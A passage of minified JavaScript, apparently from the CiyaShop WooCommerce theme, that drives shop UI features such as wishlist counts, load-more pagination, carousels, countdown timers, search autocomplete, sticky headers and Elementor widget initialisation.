a.add_to_wishlist",function(){T(this).addClass("cs-loading")}),T("body").bind("added_to_wishlist removed_from_wishlist",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),T(document.body).on("added_to_cart",function(){T.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:{action:"ciyashop_get_wishlist_number",ajax_nonce:ciyashop_l10n.ciyashop_nonce},dataType:"json",success:function(e){T(".ciyashop-wishlist-count").html(e)}})}),jQuery(".entry-date-bottom a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading)}}).done(function(e){var t=T(e),a=t.find(".entry-date-bottom").html();t.find(".entry-date").remove(),t.find(".entry-date-bottom").remove(),t.find(".clearfix.timeline-inverted").remove();var o=t.find("ul.timeline").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).html(ciyashop_l10n.no_more_product_to_load).addClass("disabled"),T("ul.timeline .timeline-item").last().after(o),jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)}),G()}).fail(function(){}).always(function(){})}),jQuery(".portfolio-more-button a").on("click",function(e){e.preventDefault();var c=this,t=T(this).data("next_link");T(this).data("max_pages"),T(this).data("current_page"),T(this).data("next_page");T(c).hasClass("disabled")||T.ajax({url:t,beforeSend:function(e){T(c).html(ciyashop_l10n.loading),T(c).addClass("content-loading")}}).done(function(e){T(c).removeClass("content-loading");var t=T(e),a=t.find(".portfolio-more-button").html(),o=t.find("div.portfolio-content-area").html(),s=T(a).data("next_link"),i=T(a).data("max_pages"),n=T(a).data("next_page"),r=T(a).data("current_page");r<i?(T(".div.portfolio-content-area").hasClass("portfolio-infinite_scroll")||T(c).html(ciyashop_l10n.load_more),T(c).data("next_link",s),T(c).data("max_pages",i),T(c).data("next_page",n),T(c).data("current_page",r)):T(c).hide(),T("div.portfolio-grid-item").last().after(o),0<T(".isotope-wrapper").length&&setTimeout(function(){z()},200),G()}).fail(function(){}).always(function(){})});g=1;T(window).scroll(function(){var e,t,a,o,s,i,n,r;0<T(".portfolio-infinite_scroll").length&&(e=T(".portfolio-more-button a"),t=Math.round(e.offset().top),a=e.height(),o=T(window).height()+T(window).scrollTop(),s=e.data("current_page"),t+a<o&&setTimeout(function(){s==g&&(e.hasClass("content-loading")||(g++,e.trigger("click")))},200)),0<T(".wpb_column.sticky-top").length&&(!1!=jQuery("#header-sticky.is-sticky").is(":visible")&&(jQuery("#header-sticky.is-sticky").is(":visible")?(i=jQuery("#header-sticky.is-sticky").outerHeight(),n=0,T("body").hasClass("admin-bar")&&0<T("#wpadminbar").length&&(n=T("#wpadminbar").outerHeight()),r=i+n+10,T(".wpb_column.sticky-top").css("top",r)):T(".wpb_column.sticky-top").css("top","")))}),jQuery(".tabs_wrapper").each(function(e){var t=jQuery(this);t.find("li[data-tabs]").on("click",function(){var e=jQuery(this).data("tabs");t.find("li[data-tabs]").removeClass("active"),jQuery(this).addClass("active"),t.find(".tabcontent.active").fadeOut().hide().removeClass("active").removeClass("pulse"),jQuery("#"+e).addClass("active").show().fadeIn("slow").addClass("pulse")})});var w,j,b,Q,C,k,x=T(".accordion > .accordion-content").hide();x.first().slideDown("easeOutExpo"),T(".accordion > .accordion-title > a").first().addClass("active"),T(".accordion > .accordion-title > a").on("click",function(){var e=T(this).parent().next(".accordion-content");return T(".accordion > .accordion-title > a").removeClass("active"),T(this).addClass("active"),x.not(e).slideUp("easeInExpo"),T(this).parent().next().slideDown("easeOutExpo"),!1}),T("#back-to-top").hide(),T(window).scroll(function(){100<T(window).scrollTop()?T("#back-to-top").fadeIn(1500):T("#back-to-top").fadeOut(1500)}),T("#back-to-top").on("click",function(){return T("body,html").animate({scrollTop:0},1e3),!1}),T(window).on("load resize",function(){var e;T(".footer-wrapper").hasClass("ciyashop-sticky-footer")&&(e=T(".site-footer .footer-wrapper").height(),T("footer.site-footer").height(e))}),0!=T(".commingsoon_countdown").length&&(w=T(".commingsoon_countdown"),j=T(w).data("countdown_date"),b=T(w).data("counter_data"),T(w).countdown(j).on("update.countdown",function(e){var t="";0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref">'+b.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref">'+b.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref">'+b.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref">'+b.seconds+"</p></li>",w.html(e.strftime(t))})),jQuery(".intro_header_video-bg").each(function(){var t,a,e=T(this),o=e.find("iframe"),s=e.parent(),i=e.data("video_type"),n=e.data("video_link"),r=o.attr("src"),c=r,l={},d="";"vimeo"==i?l={background:1,autoplay:1,muted:1,loop:1,quality:"540p"}:"youtube"==i&&(l={playlist:function(e){if(void 0===e)return!1;var t=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==t&&t[1]}(n),iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent",mute:1,modestbranding:1}),t=l,a="",Object.keys(t).forEach(function(e){a+=e+"="+t[e]+"&"}),d=a.substr(0,a.length-1),c=-1!==r.indexOf("?")?r+"&"+d:r+"?"+d,jQuery(o).attr("src",c),jQuery(e).css("opacity","1"),D(s),jQuery(window).on("resize",function(){D(s)})}),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=T(this).find(".slick-carousel-main"),o=T(this).find(".slick-carousel-nav"),s=T(a).data("show");T(a).slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),T(o).slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})}),N(),F(),0!=T(".pgscore_banner_wrapper").length&&T(window).on("load resize",function(e){var n=T(window).width();T(".pgscore_banner").each(function(e,t){var a=T(this).data("banner_options"),o=T(this).children(".pgscore_banner-content"),s=T(o).data("banner_padding_options"),i=a.font_size_xl;a.font_size_responsive&&(1200<=n?i=a.font_size_xl:992<=n?i=a.font_size_lg:768<=n?i=a.font_size_md:576<=n?i=a.font_size_sm:n<576&&(i=a.font_size_xs),T(this).css("font-size",parseInt(i))),null!=Q&&T(o).hasClass(Q)&&T(o).removeClass(Q),s.banner_padding_responsive&&(1200<=n?Q=s.banner_padding_xl:992<=n?Q=s.banner_padding_lg:768<=n?Q=s.banner_padding_md:576<=n?Q=s.banner_padding_sm:n<576&&(Q=s.banner_padding_xs),T(o).addClass(Q))})}),0<T(".mtpl-tab-link").length&&(T(".mtpl-tab-link").on("shown.bs.tab",function(e){var t=T(e.relatedTarget).data("arrow_target"),a=T(e.target).data("arrow_target");T("#"+t).removeClass("active"),T("#"+a).addClass("active"),T(e.target).hasClass("mtpl-intro-tab-link")&&(T(e.target).css("color",T(e.target).data("active_link_color")),T(e.relatedTarget).css("color",T(e.relatedTarget).data("link_color")))}),T('a[data-toggle="tab"]').on("shown.bs.tab",function(e){T(T(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<T(".mtpl-tab-link").length&&T(".mtpl-tab-link").on("click",function(e){T(this).hasClass("active")||T(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),T(".mtpl-tab-link").on("shown.bs.tab",function(e){T(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),0<jQuery(".smart_product_open").length&&jQuery(".smart_product_open").magnificPopup({callbacks:{beforeOpen:function(){window.CI360.destroy()},open:function(){window.CI360.init()}}}),jQuery("img").hasClass("threesixty-preview-image")&&(C=jQuery(".threesixty-preview-image").outerHeight(),jQuery(".woocommerce-product-gallery + .ciyashop-product-images .ciyashop-gallery-style-default .ciyashop-product-gallery").css("height",C)),jQuery(document).on("click",".mfp-close i",function(e){e.preventDefault(),jQuery.magnificPopup.close()}),A(),H(),0<T(".ciyashop-sticky-btn").length&&(k=T(".ciyashop-sticky-btn"),T(window).scroll(function(){var e=T(window).scrollTop(),t=T("#colophon").position(),a=T("form.cart").position(),o=void 0===a?0:a.top+T("form.cart").outerHeight();!(o<e&&e<t.top)&&t.top>e?k.removeClass("sticky"):k.addClass("sticky")}),T(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var t=T(".variations_form").offset().top-T(".variations_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)}),T(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var t=T(".grouped_form").offset().top-T(".grouped_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)})),E()});var S=function(e){var t=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-t}),e.addClass("element-hovered")};function D(e){var t,a,o,s,i=e.innerWidth(),n=e.innerHeight();i/n<16/9?(t=n*(16/9),a=n,o=-Math.round((t-i)/2)+"px",s=-Math.round((a-n)/2)+"px"):(a=(t=i)*(9/16),s=-Math.round((a-n)/2)+"px",o=-Math.round((t-i)/2)+"px"),t+="px",a+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:s,width:t,height:a})}function O(){jQuery(".ciyashop-product-description").each(function(){90<T(this).outerHeight()&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))})}function e(){I(),q()}function q(){jQuery(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown"})}function P(){0<T(".shop-filter").length&&T(".shop-filter").each(function(){var e=T(this),t=T(this).data("placeholder");e.find("select").select2({placeholder:t,allowClear:!0})}),0<T(".woocommerce-ordering select.orderby").length&&T(".woocommerce-ordering select.orderby").select2(),0<T(".variations select").length&&T(".variations select").select2(),0<T("select.ciyashop-select2").length&&T("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown"})}function t(){r(),O()}function a(){r(),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=jQuery(this).find(".slick-carousel-main"),o=jQuery(this).find(".slick-carousel-nav"),s=jQuery(a).data("show");jQuery(a).not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),jQuery(o).not(".slick-initialized").slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})})}function o(){r(),setTimeout(function(){z()},200),M()}function z(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var e=jQuery(this).find(".isotope"),t=jQuery(this).find(".isotope-filters"),a=t.find("button.active"),o=new Shuffle(e,{itemSelector:".grid-item",easing:"ease-out"}),s=parseInt(a.attr("data-filter"));o.filter(s),t.on("click","button",function(){var e=parseInt(jQuery(this).attr("data-filter"));o.filter(e)}),t.each(function(e,t){var a=jQuery(t);a.on("click","button",function(){a.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function F(){0<jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,t){jQuery(this).find("form");var a,o=jQuery(this).find(".newsletter-msg"),s=jQuery(this).find(".newsletter-mailchimp"),i=jQuery(this).find(".newsletter-spinner"),n=jQuery(this).find(".newsletter-email");jQuery(this).attr("data-form-id");jQuery(s).on("click",function(){return a=jQuery(n).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+a,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(o).hide().removeClass("error_msg").html("")},success:function(e){jQuery(o).show().removeClass("error_msg").html(e),jQuery(n).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(o).addClass("error_msg").html(e).show()}}),!1})})}function A(){0<jQuery(".slider-popup").length&&jQuery(".slider-popup").magnificPopup({type:"image"})}function H(){0<jQuery(".pgscore_v_menu__menu_wrap").length&&jQuery(".pgscore_v_menu__menu_wrap").each(function(e,t){var a=jQuery(this).find(".pgscore_v_menu__nav"),o=jQuery(this).parent(),s="";void 0!==jQuery(o).data("menu_title")&&""!==T(o).data("menu_title")&&(s=jQuery(o).data("menu_title")),a.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+s,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){jQuery(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),jQuery(o).find(".slicknav_nav").addClass("menu"),jQuery(o).find(".pgscore_v_menu__nav").hasClass("pgs_megamenu-enable")&&jQuery(o).find(".slicknav_nav").addClass("pgs_megamenu-enable")},afterOpen:function(e){jQuery(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){jQuery(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})})}function s(){r(),A()}function i(){r(),N()}function n(){r()}function I(){jQuery("input.search-form").each(function(){var o=jQuery(this).attr("id");jQuery(this).autocomplete({search:function(e,t){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"),jQuery(this).parents("form.search-form").find(".ciyashop-auto-compalte-default").addClass(o+"-class-selector")},source:function(e,t){var a=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),s=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",ajax_nonce:ciyashop_l10n.ciyashop_nonce,search_keyword:o,search_category:a},beforeSend:function(){s.addClass("ui-autocomplete-loader")},success:function(e){t(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){s.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,t){e.remove();var a="";return a+='<a href="'+t.link+'">',a+='<div class="search-item-container">',t.image&&(a+=t.image),a+=t.title,a+="</div>",a+="</a>",jQuery(o+"-class-selector").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",t).append(a).appendTo(jQuery("."+o+"-class-selector ul"))}})}function M(){0<jQuery(".image_popup-gallery").length&&jQuery(".image_popup-gallery").each(function(e){jQuery(this).magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})})}function L(){jQuery(".progress-bar").each(function(e,t){var a,o,s,i;jQuery(this).hasClass("progress-animated")||(a=jQuery(this).offset().top,o=jQuery(window).scrollTop(),o+=jQuery(window).height(),i=(s=jQuery(this)).attr("data-percent")||"100",s.attr("data-animate"),a<o&&s.animate({width:i+"%"}).addClass("progress-animated"))})}function r(){setTimeout(function(){jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)})},300)}function c(){setTimeout(function(){z()},200),r(),M()}function E(){jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})}function l(){window.CI360.init()}function W(){jQuery(".counter-number").each(function(){var e,t,a;jQuery(this).hasClass("counter-animated")||(e=jQuery(this).offset().top,t=(t=jQuery(window).scrollTop())+jQuery(window).height()-30,a=jQuery(this),e<t&&(a.addClass("counter-animated"),jQuery(this).prop("Counter",0).animate({Counter:jQuery(this).text()},{duration:1500,easing:"swing",step:function(e){jQuery(this).text(Math.ceil(e))}})))})}function N(){jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var t=jQuery(this),a=t.find(".deal-counter"),e=a.data("countdown-date"),o=a.data("counter_data"),s=void 0!==o.on_expire_btn?o.on_expire_btn:"remove",i=t.parent().hasClass("pgscore_banner-content-inner-wrapper")?t.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(t.closest(".deal-banner"),t.find(".deal-button"));a.countdown(e).on("update.countdown",function(e){var t='<ul class="countdown">';0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+o.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+o.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+o.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+o.seconds+"</p></li>",t+="</ul>",a.html(e.strftime(t))}).on("finish.countdown",function(e){t.addClass("deal-expired"),a.html('<span class="deal-expire-message">'+o.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==s?i.remove():(i.addClass("disabled").attr("disabled",!0),i.on("click",function(e){e.preventDefault()}))})})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){u()}),T(window).resize(function(){u()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide(),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_countdown.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_banner.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deal.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deals.default",i),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_counter.default",W),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_smart-image-view.default",l),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_hotspot.default",E),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_progress-bar.default",L),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_portfolio.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_search.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_single-product-slider.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_multi-tab-products-listing.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-slider.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_vertical-menu.default",H),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_newsletter.default",F),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_clients.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-gallery.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_recent-posts.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_team-members.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_testimonials.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-showcase.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-category-items.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_instagram.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-listing.default",t)});var d=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function B(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var o,s,i,n,r,c,l=a.next(".vc_row-full-width");l.length||(l=a.parent().next(".vc_row-full-width")),l.length&&(i=parseInt(a.css("margin-left"),10),n=parseInt(a.css("margin-right"),10),r=0-l.offset().left-i,c=jQuery(window).width(),"rtl"===a.css("direction")&&(r-=l.width(),r+=c,r+=i,r+=n),a.css({position:"relative",left:r,"box-sizing":"border-box",width:c}),a.data("vcStretchContent")||("rtl"===a.css("direction")?((o=r)<0&&(o=0),(s=r)<0&&(s=0)):((o=-1*r)<0&&(o=0),(s=c-o-l.width()+i+n)<0&&(s=0)),a.css({"padding-left":o+"px","padding-right":s+"px"})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:a,offset:r,marginLeft:i,marginRight:n,elFull:l,width:c}))}),jQuery(document).trigger("vc-full-width-row",e)}function u(){var e;"rtl"==jQuery("html").attr("dir")&&(e=jQuery('[data-vc-full-width="true"]'),jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var o,s,i,n=a.next(".vc_row-full-width");n.length||(n=a.parent().next(".vc_row-full-width")),n.length&&(o=parseInt(a.css("margin-left"),10),parseInt(a.css("margin-right"),10),s=0-n.offset().left-o,i=jQuery(window).width(),a.css({left:"auto",right:s,width:i})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden")}))}function $(){jQuery(".quantity").each(function(){jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(jQuery(this).find('input[type="number"]'))})}function V(e){var t,a,o=jQuery(this).attr("href"),s=window.location.href;void 0!==o&&(t=o.substr(0,o.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(s=s.substr(0,s.lastIndexOf("#"))),a=this.getAttribute("href").split("#"),t+"/"==s?(e.preventDefault(),document.querySelector("#"+a[1]).scrollIntoView({behavior:"smooth"})):o&&-1<o.indexOf("#")&&"#"!=o&&(anch_hash_urlarray=o.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(o)&&(e.preventDefault(),document.querySelector(o).scrollIntoView({behavior:"smooth"}))))}function U(e){var n=jQuery(document).scrollTop();jQuery(".primary-menu a, .primary-menu-mobile a").each(function(){var e,t,a,o,s=jQuery(this),i=s.attr("href");void 0===i||(e=i.split("#"))[1]&&(t=jQuery("#"+e[1].replace(/[^a-z0-9\s]/gi,""))),this.addEventListener("click",V),void 0!==t&&t.position()&&(a=t.position().top,o=t.height()),(a<n||a==n)&&n<a+o?s.parent().addClass("current-menu-item"):void 0!==i&&-1<i.indexOf("#")&&s.parent().removeClass("current-menu-item")})}function p(){var e=document.querySelector(".masonry-main .masonry");null!=e&&new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function R(){var e,t;jQuery("ul.products-loop").hasClass("grid")&&(e=0,t=jQuery("ul.products-loop").data("column"),jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),t==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")}))}function G(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),z(),p()}})}function J(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").each(function(){0<jQuery(this).parents(".header-sticky").length?jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1}):jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1,flash:!!jQuery("body").hasClass("rtl")})})}function K(){var a=0,e=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0,s=0,i=0,n=0,r=0,c=0,l=!0,d=!0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),jQuery.each(jQuery(".header-row"),function(e,t){a+=jQuery(this).outerHeight()}),t<=992){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".mobile-sticky-on").length&&(s=jQuery(".mobile-sticky-on").first().offset().top),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("mobile-sticky-off")&&1==e?(c=jQuery(this).outerHeight(),s=c,d=!1):jQuery(this).hasClass("mobile-sticky-off")&&2==e?(c=n,d||(s=c)):jQuery(this).hasClass("mobile-sticky-off")&&3==e&&(c=n)}),0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),e<=c&&e<=s?(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky")):(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide())}else if(992<t){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".desktop-sticky-on").length&&(i=jQuery(".desktop-sticky-on").first().offset().top-o),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("desktop-sticky-off")&&1==e?(r=jQuery(this).outerHeight(),i=r,l=!1):jQuery(this).hasClass("desktop-sticky-off")&&2==e?(r=n,l||(i=r)):jQuery(this).hasClass("desktop-sticky-off")&&3==e&&(r=n)}),0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),!(e<=r&&e<=i)&&i<e?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}jQuery("#masthead-inner").css({paddingTop:a})}function X(){var n=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){var t,a,o,s,i;jQuery(this).hasClass("pgs-menu-item-mega-menu")&&(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length&&(t=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),(a=jQuery(this).offset().left)+t<=n||(i=a+t-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+i+"px"))),0<jQuery(this).find(".pgs-menu-html-block").length&&(o=jQuery(this).find(".pgs-menu-html-block").outerWidth(),(s=jQuery(this).offset().left)+o<=n||(i=s+o-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+i+"px"))))})}function Y(){jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).removeAttr("style")}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).removeAttr("style")})});var a=[];jQuery(".cs-product-list-column").each(function(e){var t=[];jQuery(this).find(".cs-product-list-row").each(function(e){t.push(jQuery(this).height())}),a.push(t)});for(var t=[],e=0;e<a.length;e++){0!==e&&0;for(var o=0;o<a[e].length;o++)0!==e?a[e][o]>t[o]&&(t[o]=a[e][o]):t.push(a[e][o])}jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).height(t[e])}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).height(t[e])})})}function Z(){0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&jQuery(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<jQuery(".widget_product_categories").length&&0<jQuery(".product-categories").length&&jQuery(".widget_product_categories").each(function(){0<!jQuery(this).find("select.dropdown_product_cat").length&&jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0})})}function ee(e,t,a){var o=new RegExp("([?&])"+t+"=.*?(&|$)","i"),s=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+t+"="+a+"$2"):e+s+t+"="+a}null!=d&&d.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, 